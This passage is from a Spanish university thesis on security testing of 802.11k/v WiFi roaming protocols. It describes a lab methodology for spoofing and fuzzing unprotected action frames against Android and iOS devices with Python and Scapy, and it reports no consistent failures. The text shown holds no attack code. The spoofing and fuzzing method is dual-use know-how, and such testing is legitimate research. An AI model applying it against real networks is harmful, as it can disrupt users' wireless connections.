

# Pruebas de Seguridad en implementaciones 802.11k/v

# **Javier Contreras Albesa**

Plan de Estudios del Estudiante Seguridad en la Internet de las cosas

## **Carlos Hernández Gañán Victor Garcia Font**

Junio 2018



Esta obra está sujeta a una licencia de Reconocimiento-NoComercial-SinObraDerivada 3.0 España de Creative **[Commons](http://creativecommons.org/licenses/by-nc-nd/3.0/es/)** 





# **Resumen del Trabajo (máximo 250 palabras):**

Las implementaciones de redes WiFi basadas en los estándares 802.11-2012, contemplan nuevas funcionalidades para optimizar la transición de un cliente de un punto de acceso a otro (roaming). Dentro de este estándar destacan 802.11k (mecanismos de medición de radio), 802.11v (mecanismos de gestión de radio) y 802.11r (roaming seguro)

La mayor parte de los mensajes utilizados en estos protocolos, no utilizan mecanismos de seguridad disponibles como el 802.11w, por lo que son susceptibles a ataques de suplantación. Cabe además destacar que no existen actualmente herramientas comerciales especializadas en la validación de estos protocolos

Este trabajo tiene como finalidad crear bancos de prueba pruebas contra diferentes implementaciones de 802.11k/v en productos comerciales basados en los sistemas operativos Android y Apple IOS, con el fin de detectar fallos de seguridad

Para realizar las pruebas se realizaron capturas de tramas en los protocolos de interés, para luego crear diferentes bancos de validación que permitieran enviar tramas simuladas con diferentes violaciones de los protocolos, buscando un fallo en el dispositivo, por ejemplo, desconexiones o reinicios

Dentro de las pruebas realizadas, no fue posible obtener fallos consistentes en ninguna de las implementaciones sujetas a validación

Los resultados conllevan a proponer futuros bancos de prueba más sofisticados que permitan interferir de forma más controlada sobre la máquina

de estado de los diferentes dispositivos. Dada la carencia de protección de tramas en las implementaciones actuales, se presupone que existe un riesgo de seguridad que podría ser abusado, y que podría ser encontrado con las pruebas adecuadas

# **Abstract (in English, 250 words or less):**

Different WiFi implementations based on the 802.11-2012 standard have new functionalities designed to optimize roaming of the device between access points and do a better use of radio resources. On this area, we take specially focus on 802.11k (radio resource monitoring), 802.11v (radio control) and 802.11r (secure transition)

Most of the messages used on 802.11k/v protocols are not protected by default, and current implementations do not normally use security mechanisms like 802.11w, so they are susceptible to spoofing and injections attacks around these areas. Additionally, we can make emphasis that there are no commercial test products available nowadays to validate these implementations

This research was done with the objective of creating different test banks against commercial implementations of 802.11k and 802.11v like Android and Apple IOS, looking for possible security vulnerabilities

The creation of test banks were based on collected frames used around the protocols of interest, modifying them to create a set of spoofed frames under control, simulating different protocol violations, looking to create failures like disconnections or resets

As result of the different tests, it was not possible to obtain a consistent failure point on any of the implementations under analysis

The results provide a basis to propose future test banks with more sophisticated state machine control, in order to perform a more controlled impact into the implementations under test. Given the lack of protection on most of the analyzed protocol frames, we can assume that possible security risks should exist waiting to be found with additional testing

# Índice



# **Lista de figuras**



# <span id="page-6-0"></span>1. Introducción

# <span id="page-6-1"></span>1.1 Contexto y justificación del Trabajo

Las implementaciones de redes WiFi basadas en los estándares 802.11-2012 [1], contemplan nuevas funcionalidades que buscan optimizar la transición de un cliente de un punto de acceso a otro (roaming).

Estas funcionalidades fueron previamente definidas en:

- 802.11k [2]: Aprobada en el 2008, añade mecanismos de medición de radio (Radio Resource Measurements). Permite el intercambio de información entre un cliente y la red, sobre cuáles son los puntos de acceso alrededor de un cliente, y cuál es la visión del cliente sobre los puntos de acceso inalámbricos que le rodean. Esto tiene crucial importancia para la optimización de los tiempos de búsqueda de destinos al hacer un roaming
- 802.11v [3]: Aprobada en el 2011, incluye mecanismos para la gestión de la red inalámbrica (Wireless Network Management), permite que las estaciones obtengan información sobre el estado y configuración de la red, además de información de ubicación, y permitiendo técnicas de ahorro de energía al tener un mejor control sobre cuando "dormir" la radio
- 802.11r [4], aprobado en el 2008, provee nuevos mecanismos para la transición segura y rápida del estado de conexión de los dispositivos inalámbricos de un punto de acceso a otro (Fast Transition). Está enfocado en la gestión de autenticación segura al hacer un roaming

El problema a plantear en este trabajo es el análisis desde un punto de vista de seguridad de la implementación actual de los protocolos 802.11v y 802.11k en un subconjunto de dispositivos disponibles en el mercado

Existen varios puntos de interés:

- 1. Verificar si es posible utilizar 802.11k/v para impedir el correcto funcionamiento de una red inalámbrica
- 2. Cómo reaccionan los dispositivos a mensajes 802.11k/v manipulados, ya sea pruebas puntuales o mediante fuzzing
- 3. Cómo reaccionan los dispositivos a mensajes enviados fuera de su estado correspondiente (mensajes no solicitados)

No se abordará análisis del protocolo 802.11r, para reducir el ámbito de la investigación, y enfocarse principalmente en temas de gestión de radio y no de autenticación

Es de destacar que para este autor, no existen en el mercado actual herramientas comerciales u open source automatizadas para la validación de la implementación de los protocolos 802.11k/v en dispositivos [5] [7] [8]. Esto hace pre-suponer que es factible que existan posibles deficiencias a ser encontradas. Solo se encuentran herramientas enfocadas a pruebas básicas de 802.11 ab/g/n/ac y sobre 802.1x (autenticación)

Hay que hacer énfasis que la información provista por los protocolos 802.11k/v se envía mediante "action frames", que no están protegidos en redes WPA2 y son fácilmente susceptibles a spoofing, independientemente de la protección utilizada en la red inalámbrica, a menos que se utilice el protocolo 802.11w (PMF) para firmar las tramas de gestión.

La utilización de 802.11w podría prevenir posibles ataques, pero su utilización es limitada, debido a su limitada disponibilidad en los dispositivos en el mercado, así como múltiples problemas de interoperabilidad reportados entre distintos fabricantes

<span id="page-7-0"></span>1.2 Objetivos del Trabajo

- 1. Documentar las tramas y elementos de información (Information Elements, IE) 802.11k/v utilizadas dentro de una situación de funcionamiento normal, por los dispositivos bajo estudio
- 2. Generación de una batería de pruebas para los protocolos 802.11k/v que cubran:
	- a. Spoofing de tramas válidas 802.11k/v enviadas por puntos de acceso y clientes utilizando Python/Scapy
	- b. Fuzzing para tramas 802.11k/v enviadas por puntos de acceso y clientes, utilizando Python/ Scapy
	- c. Pruebas de envío de 802.11k/v cuando no es esperado por el cliente o punto de acceso (por ejemplo, si el punto de acceso indica que no soporta 802.11k, y el cliente recibe una petición 802.1k de Beacon Request)
	- d. Pruebas de envío de 802.11k/v con información errónea. Por ejemplo, envío de listas de APs con canales inválidos
- 3. Detección y documentación de situaciones que impliquen:
	- a. Que el dispositivo bajo estudio interrumpa su normal funcionamiento
	- b. Que se genere una modificación de los parámetros de funcionamiento que pueda implicar una disrupción de servicio o afectación de prestaciones
	- c. Alteraciones de uso de memoria o de utilización de CPU que puedan afectar a otros servicios o funcionalidades prestadas por

el dispositivo

<span id="page-8-0"></span>1.3 Enfoque y método seguido

Se propuso crear una batería de pruebas enfocadas al estudio de los protocolos 802.11k/v, y cuál es su impacto al aplicarse en diferentes dispositivos

La propuesta consistió en:

- Pruebas basadas en el análisis inicial de cuál es el modelo "implementado" de los protocolos en varios dispositivos comerciales que indican soporte a estas funcionalidades
- Creación de herramientas para el estudio de que tan robustos son las implementaciones actuales de 802.11k/v
- Creación de pruebas con información falsa de canales/potencia, etc, para tratar de subvertir el uso de 802.11k/v
- Aplicación de las baterías de pruebas a los dispositivos elegidos, capturando su estado y funcionamiento, en búsqueda de disrupciones o afectaciones a la prestación de servicio

Parte de la selección de equipos y recursos, viene dada por la ayuda presentada por Cisco Systems, empresa donde el investigador trabaja habitualmente, que puso a disposición diferentes equipos de red y clientes inalámbricos para la realización de este trabajo

Para la captura de las tramas en uso por los dispositivos, se configuró una red inalámbrica donde se anuncia un SSID con soporte a 802.11k/v. Se utilizaron equipos de Cisco Systems, específicamente un controlador WLC 3504, y puntos de acceso 1800i y 1702i, con el sistema operativo 8.5, que dispone de funcionalidades activas en dichos protocolos.

La captura de tramas se realizó con diferentes tarjetas inalámbricas USB que soportan modo monitor (AirPCap NX, EnGenius 1200AC), conectadas a una máquina virtual con Kali Linux

La selección inicial de equipos a probar, se basó en información disponible de los diferentes fabricantes:

- Listado genérico de clientes: [http://clients.mikealbano.com](http://clients.mikealbano.com/)
- Apple:<https://support.apple.com/en-us/HT202628>
- Intel: [https://www.intel.com/content/www/us/en/support/articles/000021562/net](https://www.intel.com/content/www/us/en/support/articles/000021562/network-and-i-o/wireless-networking.html) [work-and-i-o/wireless-networking.html](https://www.intel.com/content/www/us/en/support/articles/000021562/network-and-i-o/wireless-networking.html)

Según el listado, se seleccionaron los dispositivos basados en su disponibilidad en el laboratorio de trabajo.

El proceso de captura consistió en conectar los dispositivos disponibles al SSID configurado para las pruebas, y en validar en que anunciaban soporte a 802.11k/v en las tramas de asociación a la red, así como realizar pruebas de roaming y transmisión de datos sobre la red configurada

Luego de tener una colección de capturas suficiente, se seleccionaron las tramas de interés, para realizar una lista de posibles pruebas a realizar, dependiendo del dispositivo, y funcionalidades soportadas

En función del contenido presente en cada una de las tramas analizadas, se procedió a crear un conjunto de validaciones, cada una con modificaciones específicas basadas en alteraciones del contenido (payload) de la información enviada al dispositivo bajo validación

El interés principal de las pruebas consistía en poder determinar si era posible crear alteraciones en el dispositivo, por lo que se establecieron los siguientes mecanismos de monitorización para la detección de fallos:

- 1. Observación de la pantalla para la detección de reinicios o mensajes de error
- 2. Envió continuo de pings (ICMP Echo Request), como comprobación simple del estado de la conexión inalámbrica del dispositivo
- 3. Captura inalámbrica simultanea de cada prueba, para la detección y análisis posterior de fallos
- 4. Uso del dispositivo a intervalos, para evitar que entre en modo de espera, que podría afectar la recepción de tráfico

La implementación de las pruebas se realizó en Python en conjunto con la librería Scapy [6], ya que dispone de modelos de datos que facilitan la creación de tramas a medida

La ejecución de las pruebas consistió en:

- 1. Conectar el dispositivo a ser validado a la red inalámbrica
- 2. Establecer un flujo continuo de ping contra su dirección IP
- 3. Iniciar una captura inalámbrica en el canal usado por el punto de acceso
- 4. Iniciar una prueba, enviando las tramas modificadas desde una máquina virtual Linux, utilizando el script Python correspondiente al modelo de alteraciones definido previamente
- 5. Utilizar (tocar) la pantalla del dispositivo a intervalos regulares
- 6. Monitorizar el flujo de tráfico y la pantalla del dispositivo para detectar cualquier interrupción
- 7. En caso de interrupción del tráfico, guardar el estado de la prueba, la captura, y volver a ejecutarla, para descartar falsos positivos

La metodología y desarrollo de las pruebas, fue basado en experiencias previas del investigador, para la obtención de vulnerabilidades de seguridad sobre equipos inalámbricos Cisco. Por ejemplo: CVE-2016-6375:

[https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20160831-wlc-1)[20160831-wlc-1](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20160831-wlc-1)

### CVE-2016-6376: [https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20160831-wlc-2)[20160831-wlc-2](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20160831-wlc-2)

# <span id="page-10-0"></span>1.4 Planificación del Trabajo



**Figura 1. Planificación - Diagrama Gantt**

<span id="page-10-1"></span>Para la realización de las investigaciones, se utilizarán dispositivos presentes en el laboratorio personal y que servirán para acotar que elementos serán sometidos a las baterías de pruebas

Basados en la información del fabricante, se utilizarán:

- Portátil Lenovo con Intel 8260, Windows 10
- Apple iPad Air
- Samsung S7
- Samsung S8
- Iphone 7

Como infraestructura, se utilizarán:

- Controladora Cisco 3504, con AireOS 8.5
- Puntos de acceso 3700, 3800, 1800

Para la creación de las herramientas de pruebas, se utilizó:

- Python + Scapy: para construir una herramienta que permita inyectar tramas válidas de 802.11v/11k, bajo el entorno PyCharm de desarrollo
- Tarjetas USB con soporte a Radiotap Header: EnGenius 1200AC, AirPcap NX

Esta selección viene dada por experiencia previa personal en la realización del modelaje de otros protocolos inalámbricos

## <span id="page-11-0"></span>1.5 Breve sumario de productos obtenidos

En función de las tramas capturadas, se crearon 14 pruebas específicas con diferentes alteraciones, las cuales se ejecutaron de forma secuencial sobre cada uno de los dispositivos pre-seleccionados en el laboratorio. Todas las pruebas fuero implementadas como una aplicación Python "11kv.py"



### **Figura 2. Resumen de Pruebas**

<span id="page-11-1"></span>Adicionalmente, se creó una prueba final tipo "fuerza bruta" (all11), donde se hace un recorrido sobre todos las categorías de action frames disponibles en el estándar 802.11-2012, con contenido totalmente aleatorio, enviandose unas 100 tramas diferentes por cada uno de ellos

Las pruebas fueron implementadas en un script Python, que acepta diferentes opciones en su línea de comando para ofrecer variaciones posibles sobre cada una de las pruebas a realizar:



<span id="page-12-0"></span>Las pruebas realizadas también tenían variaciones de las direcciónes de transmisión, con el fin de validar si esto tenía algún efecto en el procesamiento de las mismas:

- Dirección cliente a infraestructura de red (lo especificado en el estándar)
- De infraestructura de red a cliente , BSSID asociado a dirección del cliente ( fuera del estándar)
- De dirección aleatoria al cliente
- De dirección aleatoria al AP, BSSID válido

En el contexto de las pruebas realizadas, no fue posible detectar fallos consistentes en ninguno de los dispositivos analizados, quedando pendiente realizar modificaciones adicionales en función del conocimiento adquirido durante la generación de este trabajo, que no fue posible implementar por limitaciones de tiempo

La metodología empleada ya había sido utilizada por el investigador en tareas similares anteriores, con buenos resultados (por ejemplo CVE-2015-6258, CVE-2016-6375, CVE-2016-1460, CVE-2016-9194), por lo que se hará enfasis en modificaciones posteriores a los bancos de prueba, para hacer otras variaciones que puedan dar mejores resultados

Fue posible detectar un fallo en la conexión de red en los dispositivos Android al recibir tramas con action frames inválidos, el cliente no se vuelve a conectar hasta que se haga un reinicio de su tarjeta de red. Sin embargo, dado que el fallo no fue reproducible consistentemente, no se incluye como resultádo válido de las pruebas, quedando pendiente su investigación posterior

<span id="page-13-0"></span>1.6 Breve descripción de los otros capítulos de la memoria

2.1 **Investigaciones Previas:** Contiene un breve listado de diferentes vulnerabilidades y trabajos de investigación destacados, hasta la fecha, con principal enfoque en la seguridad de las redes inalámbricas y sus protocolos.

2.2 **Laboratorio**: Descripción detallada del laboratorio utilizado para las pruebas

2.3 **Actividad 802.11k/v de los dispositivos**: Tramas capturadas sobre cada dispositivo, utilizadas como base para la creación de las pruebas posteriores

2.4 **Batería de Pruebas**: Descripción de las pruebas realizadas

A continuación se listan los capítulos con descripciones detalladas sobre cada una de las tramas estudiadas, y las pruebas realizadas

2.5. Pruebas sobre 802.11k Neighbor Report Request

2.6. Pruebas sobre 802.11k Neighbor Report Response

2.7 Pruebas sobre 802.11k Measurement Report

2.8 Pruebas sobre 802.11v BSS Transition Request

2.9 Prueba de Fuerza Bruta sobre Action Frames

En los anexos, se incluye el código fuente de la herramienta, así como los pasos previos de configuración de la tarjeta de red para poder utilizarla

# <span id="page-14-0"></span>2. Resto de capítulos

# <span id="page-14-1"></span>2.1 Investigaciones Previas

Las redes WiFi han sido sujetas a largos análisis exhaustivos de seguridad, principalmente enfocándose en las áreas de encriptación, y autenticación. Podemos encontrar extensa bibliografía y trabajos previos, aquí solo citaremos algunos más recientes y que tuvieron mucha visibilidad pública:

# **Key Reinstallation Attacks**:

# <https://www.krackattacks.com/>

Enfocado en la reutilización de material criptográfico cuando se envían mensajes fuera del estado donde se esperan. Especialmente famoso por sus implicaciones en el protocolo WPA2

# **TKIP Cryptographic analisis:**

[http://download.aircrack-ng.org/wiki-files/doc/tkip\\_master.pdf](http://download.aircrack-ng.org/wiki-files/doc/tkip_master.pdf)

Se exploran problemas criptográficos con la implementación de del protocolo TKIP, utilizado en 802.11i (comúnmente conocido como WPA-TKIP). Explotado en : <http://www.aircrack-ng.org/doku.php?id=tkiptun-ng>

# **Hole 196:**

<https://www.mojonetworks.com/wpa2-hole196-vulnerability>

Posibles ataques al protocolo WPA2, debido a la reutilización de la clave de encriptación de tramas broadcast/multicast (GTK), que permitiría la inyección de tráfico y redirección del mismo en situaciones específicas

# **Practical attacks against WEP and WPA**:

<https://dl.aircrack-ng.org/breakingwepandwpa.pdf>

Describe técnicas aún mejores para optimizar el descubrimiento de claves de encriptación en WEP, y ataques para desencriptrar tráfico en una red TKIP con **PSK** 

# **Wireless Fuzz Testing**

[https://www.blackhat.com/presentations/bh-europe-07/Butti/Presentation/bh-eu-](https://www.blackhat.com/presentations/bh-europe-07/Butti/Presentation/bh-eu-07-Butti.pdf)[07-Butti.pdf](https://www.blackhat.com/presentations/bh-europe-07/Butti/Presentation/bh-eu-07-Butti.pdf)

Ya en 2007, se mostraron en la conferencia de Black Hat, varios ejemplos de pruebas de seguridad realizadas por el equipo de R&D de Orange, utilizando conexiones Wireless con ataques de Fuzzing sin embargo, no ha habido nuevos progresos recientes en está área

Por ahora, no se han encontrados trabajos de investigación sobre la seguridad de los protocolos 802.11k/v

# <span id="page-15-0"></span>2.2 Laboratorio

Para la realización del proyecto, se configuró un laboratorio con las siguientes características:

Infraestructura de red:

- Puntos de acceso Cisco 1800I
- Punto de acceso Cisco 1702i
